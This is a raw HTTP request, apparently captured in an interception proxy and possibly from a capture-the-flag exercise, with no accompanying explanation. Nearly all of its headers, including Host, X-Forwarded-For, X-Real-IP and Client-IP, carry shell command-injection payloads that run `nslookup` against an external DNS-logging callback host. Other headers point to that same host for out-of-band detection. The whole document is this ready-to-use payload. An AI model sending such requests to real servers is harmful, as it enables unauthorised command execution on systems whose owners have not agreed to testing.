 Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: `nslookup flagkey.dnslog.ceye.io`
3 Connection: close
4 Cache-Control: no-transform
5 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/678.36 (KHTML, like Gecko) Chrome/65.0.343.87
root@dnslog.ceye.io
6 Cookie: xxx
7 X-Real-IP: `nslookup flagkey.dnslog.ceye.io`.dnslog.ceye.io
8 X-Wap-Profile: http://dnslog.ceye.io/wap.xml
9 Client-IP: `nslookup flagkey.dnslog.ceye.io`.dnslog.ceye.io
10 Referer: http://dnslog.ceye.io/ref
11 X-Forwarded-For: `nslookup flagkey.dnslog.ceye.io`.dnslog.ceye.io
12 Contact: root@dnslog.ceye.io
13 X-Client-IP: `nslookup flagkey.dnslog.ceye.io`.dnslog.ceye.io
14 X-Originating-IP: `nslookup flagkey.dnslog.ceye.io`.dnslog.ceye.io
15 Proxy:`nslookup flagkey.dnslog.ceye.io`.dnslog.ceye.io